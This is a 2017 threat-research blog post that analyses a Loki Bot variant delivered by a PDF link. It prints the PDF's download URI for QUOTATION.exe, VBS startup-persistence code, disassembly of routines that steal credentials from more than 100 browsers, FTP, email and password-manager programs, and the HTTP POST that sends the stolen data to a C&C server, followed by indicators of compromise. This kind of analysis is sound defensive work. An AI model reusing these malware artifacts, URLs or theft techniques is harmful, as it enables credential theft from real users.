# New Loki Variant Being Spread via PDF File

blog.fortinet.com/2017/05/17/new-loki-variant-being-spread-via-pdf-file

May 17, 2017

Threat Research

By Xiaopeng Zhang and Hua Liu | May 17, 2017

## Background

The Loki Bot has been observed for years. As you may know, it is designed to steal credentials from installed software on a victim's machine, such as email clients, browsers, FTP clients, file management clients, and so on. FortiGuard Labs recently captured a PDF sample that is used to spread a new Loki variant. In this blog, we will analyze how this new variant works and what it steals.## The PDF sample

Figure 1. Content of the PDF sample

The PDF sample only contains one page, shown above, which includes some social engineering content to entice users to download and run the malware.```
000003d0h: 38 20 30 20 6F 62 6A 0D 3C 3C 2F 54 79 70 65 2F ; 8 0 obj.<</Type/
000003e0h: 41 6E 6E 6F 74 2F 53 75 62 74 79 70 65 2F 4C 69 ; Annot/Subtype/Li
000003f0h: 6E 6B 2F 52 65 63 74 5B 37 32 2E 37 32 20 34 35 ; nk/Rect[72.72 45
00000400h: 39 2E 33 35 39 39 39 20 35 31 32 2E 36 34 30 30 ; 9.35999 512.6400
00000410h: 31 20 37 33 38 5D 2F 42 6F 72 64 65 72 5B 30 20 ; 1 738]/Border[0
00000420h: 30 20 30 5D 2F 43 5B 30 20 30 20 30 5D 2F 46 20 ; 0 0]/C[0 0 0]/F
00000430h: 34 2F 50 20 31 20 30 20 52 2F 41 20 39 20 30 20 ; 4/P 1 0 R/A 9 0
00000440h: 52 2F 48 2F 4E 3E 3E 0D 65 6E 64 6F 62 6A 0D 39 ; R/H/N>>.endobj.9
00000450h: 20 30 20 6F 62 6A 0D 3C 3C 2F 53 2F 55 52 49 2F ;  0 obj.<</S/URI/
00000460h: 55 52 49 28 68 74 74 70 3A 2F 2F 31 39 34 2E 38 ; URI(http://194.8
00000470h: 38 2E 31 30 35 2E 32 30 32 2F 7E 6E 69 6E 6A 61 ; 8.105.202/~ninja
00000480h: 67 72 6F 2F 70 64 66 73 2F 51 55 4F 54 41 54 49 ; gro/pdfs/QUOTATI
00000490h: 4F 4E 2E 65 78 65 29 3E 3E 0D 65 6E 64 6F 62 6A ; ON.exe)>>.endobj
```

Figure 2. Objects inside the PDF sample

According to the sample content (Figure 2), an annotation object in the sample includes an URI action, where the malware is downloaded.

### Add itself to Startup folder

When this malware is executed the very first time, it copies itself to "%AppData%\subfolder", and renames it as "citrio.exe" in my test enviroment. It then creates a VBS file which can start "citrio.exe". Figure 3 shows its code. The VBS file is added into the system Start Menu so it can automatically run whenever the system starts. After all these actions are complete, "citrio.exe" is started.

```
Set objShell = CreateObject("Shell.Application")
objShell.ShellExecute "C:\Users\████\AppData\Roaming\subfolder\citrio.exe", "", "", "", 1
```

Figure 3. The VBS file in Startup with its code

## How the new Loki variant worksAll the APIs being called in this malware are hidden, which will be restored before calling. This increases the difficulty for researchers to analyze it. Figure 4 shows an example. After calling the sub_4031E5 function with the hash(C5FA88F1h) and DLL number (0Ah), eax points to the API "CommandLineToArgvW".

```
00:00413838 sub_413838      proc near               ; CODE XREF: s
00:00413838
00:00413838 arg_0           = dword ptr  8
00:00413838 arg_4           = dword ptr  0Ch
00:00413838
00:00413838         push    ebp
00:00413839         mov     ebp, esp
00:0041383B         push    0
00:0041383D         push    0
00:0041383F         push    0C5FA88F1h
00:00413844         push    0Ah
00:00413846         call    sub_4031E5
00:0041384B         push    [ebp+arg_4]
00:0041384E         push    [ebp+arg_0]
00:00413851         call    eax   ;==>CommandLineToArgvW
00:00413853         pop     ebp
00:00413854         retn
00:00413854 sub_413838      endp
```

Figure 4. Restoring the hidden API

The author of the malware has written a number of functions for stealing credentials from a victim's machine. There is an array that is used to store the function pointers. Figure 5 shows part of the function pointers.```
mov     [ebp+var_19C], 80h
mov     [ebp+var_198], 81h
mov     [ebp+var_194], offset sub_4092CC ; ;;Mozilla Firefox
mov     [ebp+var_190], offset sub_4091F6 ; ;;IceDragon
mov     [ebp+var_18C], offset sub_40C9C2 ; Safari
mov     [ebp+var_188], offset sub_40922A ; ;;K-Meleon
mov     [ebp+var_184], offset sub_409A77 ; Mozilla SeaMonkey
mov     [ebp+var_180], offset sub_40910D ; Mozilla Flock
mov     [ebp+var_17C], offset sub_409046 ; ;NETGATE Black Hawk
mov     [ebp+var_178], offset sub_40929E ; ;Lunascape
mov     [ebp+var_174], offset sub_407AA2 ; Comodo Dragon
mov     [ebp+var_170], offset sub_407D6E ; Opera Next
mov     [ebp+var_16C], offset sub_40C5DF ; QtWeb
mov     [ebp+var_168], offset sub_40C71A ; QupZilla
mov     [ebp+var_164], offset sub_408952 ; ;Internet Explorer
mov     [ebp+var_160], offset sub_40C509 ; ;Opera
mov     [ebp+var_15C], offset sub_4090AA ; 8pecxstudios
mov     [ebp+var_158], offset sub_4094E7 ; Mozilla Pale Moon
mov     [ebp+var_154], offset sub_409CAE ; Mozilla Waterfox
mov     [ebp+var_150], offset sub_40DB78 ; ; IM Pidgin
mov     [ebp+var_14C], offset sub_410676 ; SuperPutty
mov     [ebp+var_148], offset sub_40F44A ; ;FTPShell
mov     [ebp+var_144], offset sub_40F73D ; NppFTP
mov     [ebp+var_140], offset sub_40F6A3 ; oZone3D MyFTP
mov     [ebp+var_13C], offset sub_40F3B3 ; FTPBox
mov     [ebp+var_138], offset sub_410611 ; sherrod FTP
mov     [ebp+var_134], offset sub_40F420 ; FTP Now
mov     [ebp+var_130], offset sub_40F705 ; NexusFile
mov     [ebp+var_12C], offset sub_410CD1 ; NetSarang xftp
mov     [ebp+var_128], offset sub_40ED17 ; EasyFTP
mov     [ebp+var_124], offset sub_410410 ; SftpNetDrive
mov     [ebp+var_120], offset sub_40F49E ; ;AbleFTP
mov     [ebp+var_11C], offset sub_40F561 ; JaSFtp
mov     [ebp+var_118], offset sub_40F4AA ; ;Automize
mov     [ebp+var_114], offset sub_40ECDE ; Cyberduck
mov     [ebp+var_110], offset sub_40F45F ; FullSync
mov     [ebp+var_10C], offset sub_40F3E8 ; FTPInfo
mov     [ebp+var_108], offset sub_40F56D ; LinasFTP
mov     [ebp+var_104], offset sub_40F12F ; ;FileZilla
mov     [ebp+var_100], offset sub_41064C ; Staff-FTP
mov     [ebp+var_FC], offset sub_40E97C ; ;BlazeFtp
mov     [ebp+var_F8], offset sub_40F6E7 ; Fastream NETFile
mov     [ebp+var_F4], offset sub_40F489 ; ;GoFTP
mov     [ebp+var_F0], offset sub_40E8A3 ; Estsoft ALFTP
mov     [ebp+var_EC], offset sub_40F474 ; DeluxeFTP
mov     [ebp+var_E8], eax ; ;;GHISLER
mov     [ebp+var_E4], offset sub_40F3C5 ; FTPGetter
mov     [ebp+var_E0], offset sub_410C98 ; WSFTP
mov     [ebp+var_DC], offset sub_40E8B8 ; ;site.xml
```

Figure 5. Array with function pointers

As you may have noticed, I added the comment behind each function to show you which software it steals credentials from. The malware calls those functions one by one in a loop. Here is the list of most of the software whose credentials can be stolen.**Browser software:**

Mozilla Firefox, IceDragon, Safari, K-Meleon, Mozilla SeaMonkey, Mozilla Flock, NETGATE Black Hawk, Lunascape, Comodo Dragon, Opera Next, QtWeb, QupZilla, Internet Explorer, Opera, 8pecxstudios, Mozilla Pale Moon, Mozilla Waterfox.

**IM software**:

Pidgin.

**FTP software:**

FTPShell, NppFTP, oZone3D MyFTP, FTPBox, sherrod FTP, FTP Now, NetSarang xftp, EasyFTP, SftpNetDrive, AbleFTP, JaSFtp, Automize, Cyberduck, FTPInfo, LinasFTP, FileZilla, Staff-FTP, BlazeFtp, FTPGetter, WSFTP, GoFTP, Estsoft ALFTP, DeluxeFTP, Fastream NETFile, ExpanDrive, Steed, FlashFXP, NovaFTP, NetDrive, SmartFTP, UltraFXP, FTP Now, FreshFTP, BitKinex, Odin Secure FTP Expert, NCH Software Fling, NCH Software ClassicFTP, WinFtp Client, WinSCP, 32BitFtp, FTP Navigator.

**Game software:**

Full Tilt Poker, PokerStars.

**File manager software:**

NexusFile, FullSync, FAR Manager, Syncovery, VanDyke SecureFX, Mikrotik Winbox.

**SSH/VNC client software:**

SuperPutty, Bitvise BvSshClient, VNC, KiTTY.

**Password manager software:**

mSecure, KeePass, EnPass, RoboForm, 1Password.

**Email client software:**

Mozilla Thunderbird, foxmail, Pocomail, IncrediMail, Gmail Notifier Pro, DeskSoft CheckMail, Softwarenetz Mailing, Opera Mail, Postbox email, Mozilla FossaMail, Internet Mail, MS Office Outlook, WinChips, yMail2, Flaska.net Trojita, TrulyMail.

**Notes/Todo list software:**

To-Do DeskList, Stickies, NoteFly, Conceptworld Notezilla, Microsoft StickyNotes.

## Stealing Microsoft Outlook Credentials and Stickies PicturesFrom the above analysis, it is clear that this new Loki variant is capable of stealing credentials from more than 100 different software tools (if installed.) In this section, we are going to present how it steals the credentials of Microsoft Outlook and pictures from Stickies.

To do this, It goes through three sub-keys (for three different versions) in the system registry to get saved email accounts, email addresses, username, password, SMTP, POP3, IMAP related information, and so on.

The three sub-keys are:

Figure 6. Microsoft Outlook saves credentials in the registry```
mov     esi, offset aSmtpPassword2 ; "SMTP Password2"
lea     edi, [ebp+var_130]
rep movsd
mov     ecx, eax
xor     eax, eax
movsw
mov     [ebp+var_112], edx
lea     edi, [ebp+var_10A]
mov     [ebp+var_10E], edx
mov     esi, offset aPop3Password ; "POP3 Password"
rep movsd
lea     edi, [ebp+var_EE]
mov     esi, offset aImapPassword ; "IMAP Password"
stosd
pop     ecx
push    7
stosd
stosw
xor
lea
rep movs
lea
mov
stosd
pop
push
stosd
stosw
xor
lea     edi, [ebp+var_BE]
rep movsd
lea     edi, [ebp+var_A2]
mov     esi, offset aHttpPassword ; "HTTP Password"
stosd
```

```
loc_40DAD8:                                      ; CODE
        lea     ecx, [ebp+var_8]
        mov     [ebp+var_8], edx
        push    ecx
        push    eax
        push    dword ptr [ebx]
        mov     esi, edx
        mov     edi, edx
        call    sub_404C4E       ; ;SHQueryValueExW
        mov     ebx, eax
        add     esp, 0Ch
```

Figure 7. Copying sub-key “POP3 Password”

What you can see in the above figures are the Outlook credentials in the system registry of my test enviroment. The malware is able to read them from here by calling the API “SHQueryValueExW”. All stolen information is stored in a global buffer. See Figure 8.```
002E3EB0 62 00 00 00 00 00 00 00 20 01 00 00 01 00 21 00 b.......  .. ..!.
002E3EC0 00 00 74 00 68 00 65 00 74 00 65 00 73 00 74 00 ..t.h.e.t.e.s.t.
002E3ED0 40 00 67 00 6D 00 61 00 69 00 6C 00 2E 00 63 00 @.g.m.a.i.l...c.
002E3EE0 6F 00 6D 00 01 00 00 00 00 00 01 00 1C 00 00 00 o.m.  .....
002E3EF0 73 00 6D 00 74 00 70 00 2E 00 67 00 6D 00 61 00 s.m.t.p...g.m.a.
002E3F00 69 00 6C 00 2E 00 63 00 6F 00 6D 00 01 00 00 00 i.l...c.o.m.  ...
002E3F10 00 00 01 00 00 00 00 00 01 00 1A 00 00 00 70 00 ..  .....  ....p.
002E3F20 6F 00 70 00 2E 00 67 00 6D 00 61 00 69 00 6C 00 o.p...g.m.a.i.l.
002E3F30 2E 00 63 00 6F 00 6D 00 01 00 00 00 00 00 01 00 ..c.o.m.  .....
002E3F40 0E 00 00 00 74 00 68 00 65 00 74 00 65 00 73 00 ....t.h.e.t.e.s.
002E3F50 74 00 01 00 00 00 00 00 01 00 00 00 00 00 01 00 t.  .....  .....
002E3F60 00 00 00 00 01 00 00 00 00 00 01 00 00 00 00 00 ....  .....  .....
002E3F70 01 00 00 00 00 00 01 00 00 00 00 00 01 00 00 00   ....  .....  ...
002E3F80 00 00 01 00 00 00 00 00 01 00 00 00 00 00 00 00 ..  .....  .......
002E3F90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
002E3FA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 12 00 ..............
002E3FB0 00 00 01 00 14 00 00 00 74 00 65 00 73 00 74 00 ..  .....t.e.s.t
002E3FC0 70 00 61 00 73 00 73 00 77 00 64 00 00 00 00 00 p.a.s.s.w.d.....
002E3FD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
002E3FE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
```

Figure 8. Stolen Outlook credentials in global buffer

For the Stickies attack, since I didn't have that software installed I simply modified my test machine to simulate that it was installed. Here we go.

Figure 9 shows part of the code for Stickies. It gets the strings "*.png", "*.rtf", "%s\stickies\images" dynamically created before using. The malware steals png and rtf files from the sub-folders "\stickies\images" and "\stickies\rtf" in several system directories, such as %AppData%, %UserProfile%.

```
004110CB  push    eax
004110CC  mov     [ebp+var_2A], di
004110D0  mov     [ebp+var_20], dx ; ;;*.png   %s\stickies\images
004110D4  mov     [ebp+var_1C], cx
004110D8  call    sub_412093        ; ;;go through all directories.
004110DD  push    offset sub_41113E ;read file
004110E2  push    esi
004110E3  push    esi
004110E4  lea     eax, [ebp+var_38]
004110E7  push    eax
004110E8  lea     eax, [ebp+var_18]
004110EB  push    esi
004110EC  push    eax               ; ;;*.rtf %s\stickies\rtf
004110ED  call    sub_412093        ; ;;go through all directories.
004110F2  push    esi
004110F3  push    esi
004110F4  push    ds:dword_49FC64
004110FA  call    sub_413ACA        ; ;;;;write data to global buffer.
004110FF  push    ds:dword_49FC64
00411105  call    sub_405695        ; ;;memset and HeapFree
0041110A  add     esp, 40h
0041110D  xor     eax, eax
0041110F  inc     eax
00411110  pop     edi
00411111  pop     esi
00411112  pop     ebx
```

Figure 9. Code snippet for StickiesI created a sub-folder "%AppData%\stickies\images" and put a .png file into it. Loki reads the png file into that global buffer behind the Outlook data. It also collects system information from the victim's machine, such as computer name, user name, processor property, etc. After all collected information is ready, it sends them to its C&C server using a HTTP POST request, the body of which is the data stolen from the victim's machine. And the data is delivered in a kind of compression format. Figure 10 shows a screenshot of the packet in WireShark.

```
POST /tz/Panel/five/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: online-prodaja.rs
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: 6317B7DC
Content-Length: 4181
Connection: close
```

Figure 10. Send the data stolen from Outlook and Stickies to the C&C server

## Solution

The URL "194.88.105.202/~ninjagro/pdfs/QUOTATION.exe" has been rated as **Malicious Websites** and "online-prodaja.rs/tz/Panel/five/fre.php" as **Phishing** by the FortiGuard Webfilter service.

The downloaded exe file has been detected as **W32/Injector.DONO!tr** and the PDF file as **Data/Loki_Phish.A!tr** by the FortiGuard Antivirus service.## IoC

**URL:**

"194.88.105.202/~ninjagro/pdfs/QUOTATION.exe"

"online-prodaja.rs/tz/Panel/five/fre.php"

**Sample SHA256:**

QUOTATION (1).pdf

E71379A53045385C4AC32E5BE75A04E3D2A9FC7B707FB4478CE90FE689F66D19

QUOTATION.exe

FA417E0B42362C40301750809DF9F0C9BDBF333269F50F74832D4F471358AAED

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings